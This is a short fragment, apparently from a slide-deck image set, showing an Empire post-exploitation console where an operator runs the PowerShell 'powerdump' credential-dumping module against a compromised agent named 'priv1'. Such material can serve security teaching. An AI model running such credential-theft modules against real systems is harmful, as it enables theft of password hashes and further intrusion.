 (Empire: usemodule/powershell/credentials/powerdump) > execute
[*] Tasked priv1 to run Task 1
(Empire: priv1) >